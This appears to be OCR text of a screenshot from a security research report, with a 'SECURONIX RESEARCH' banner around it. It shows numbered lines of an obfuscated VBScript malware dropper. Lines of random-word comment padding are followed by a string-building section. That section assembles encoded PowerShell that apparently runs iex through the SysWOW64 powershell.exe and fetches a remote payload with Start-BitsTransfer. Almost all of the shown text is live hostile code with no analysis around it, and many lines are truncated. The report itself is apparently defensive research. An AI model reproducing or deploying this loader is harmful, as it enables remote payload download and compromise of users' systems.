 SSSSSSSSSSSSSSS EEEEEEEEEEEEEEEEEEEEEE CCCCCCCCCCCCCUUUUUUUU UUUUUUUURRRRRRRRRRRRRRRRR OOOOOOOOO NNNNNNNN NNNNNNNNIIIIIIIIIIXXXXXXX XXXXXXX
53 Tributarilyslipove = FormatDateTime("4/4/4")
54
55 'Trimpregneringers Tenontoplasty Vandrefugles dekagrammenes Emneomraade Ekspansionernes Voluming Gnashing Amboltene
56 'Edgingly Loyalises Temple Checkmating Hydrophobia18 Opfindsomheds Badehusenes Electrocratic66
57 'Mlkevejes Blindlandinger Usvigelighed Indemonstrability16 Successionally39
58 'Detoxicant Carvers Slaglngde Reacclimatises Genarcha Anaesthetisers81
59 'Tvang aphacia Wadmols Zygopteran
60 'Udspillede saarskorpe Clavatin Symplast Triangulately Trissedes Gallauniformernes Moritss Drueligt Covariants
61 'Entour Bortforpagtningerne Trihalid Stnkskrmes fdselshjlpens Oculists Rooed
62 'Helaarsbeboelsens41 Bels Gugal Pechys Allheals Eksorbitant Rumnere Splenonephric Opdyrkende Sarcoenchondromas
63 'Primitivest Supprimerer Rottefldens Nymarxisten14 Nstkommende Mesomorphy Regionplanchef argumentlister Foderautomatern
64 'Unbigged Retsidernes Knitster Videreudviklet209
65 'Sympathique Madi Sammentrng Guglielmo117 Glatsleben Postuleres Teknologiserings Fastansat
66 'Udtrrede Bavn roningens Brugerbetingelser
67 'Adequacy Beredskabsstyrkerne Divisionism Surring Calumniating Housekeeping8 Vandforureningernes Karaktertrkkene226 Pro
68 'Flleskriteriernes Arbejdsprocessernes Gsterne Stueetagen
69 'Tvangsmidler Unsearching Gyldighedsomraades192 Tndrrsngler Nectonema Saddlebow Sarcasm Vddelbshest Fathomer Underadjus
70 'Nonsolidly143 Blatter Mucocutaneous Natters Hovekatalog Stenfri Tydeligeres Anacrotism Aflaasningens
71 'Elon Truels182 Fedeste Socialforvaltninger120 Scrambled15 Presupplicating Staalvrksarbejderen
72 'Sull spurveungernes varnishingday Uddered65 Uudtmmeliges Deliberator Kontokunden Scraggliest
73 By2 = By2 & "Function Unrhe9 ([String]$Unethyla){For($Uoverst=1; $Uoverst -lt $Unethyla.Length-1; $Uoverst+=(1+1)){$Tol
74 By2 = By2 & " t tLp :B/r/S5P.P8N. "
75 By2 = By2 & "8F. 1 0B0c/ sKiGgCn aCl /CTKr a vHeSr s eSr . d wDpD "
76 By2 = By2 & "';$Told01=Unrhe9 'BiEeDx  ';$Pixysunl194 = Unrhe9 ' \ sByUs wDo wB6 4 \TWSi nFd ogwDsNPRoRwBeFrPSMhCeKlAl
77 By2 = By2 & "MsNhBe lSl .UeSx e  ';.($Told01) (Unrhe9 ' $VCSoCePr c i oRnRaO2t=R$PeGn vT: wIiBn dVikrH ') ;.($Told01) (
78 By2 = By2 & " 4  ') ;.($Told01) (Unrhe9 'H$LTBu bKeHrS  =   (E(EgTwDm il TwBiDnR3f2S_ p rEo c eVsRsD  -EFS  PTr oKc eRs
79 By2 = By2 & "BiqtF  [ScOh aWrO]a3K4l ');.($Told01) (Unrhe9 ' $ ETlFlSeBv tSe bKe  B=E  $BT upb ePrB[E$ TDuAbKe r . c oK
80 By2 = By2 & "01) (Unrhe9 ' $ F o rDj = (KTBeAsBt -PP aHt h  O$ PGiTx y sNuKnSlD1 9 4D)  D-BASnP"
81 By2 = By2 & "dC P( [ IMn tJP t r ] :F:UsAiFzSeD J-Ae q   8 )  ') ;if ($Forj) {.$Pixysunl194 $Ellevtebe;"
82 By2 = By2 & "} else {;$Told00=Unr"
83 By2 = By2 & "he9 'PS tSaurSt -TBBiRt s T r a nRs fMeGrM U-LS o u r cFeS  $ OFl dPtKiCdSs mNiA N- DPeAsotuiSnBa tUiToSnA
RRRRRRRR RRRRRRREEEEEEEEEEEEEEEEEEEEEE SSSSSSSSSSSSSSS EEEEEEEEEEEEEEEEEEEEEEAAAAAAA AAAAAAARRRRRRRR RRRRRRR CCCCCCCCCCCCCHHHHHHHHH HHHHHHHHH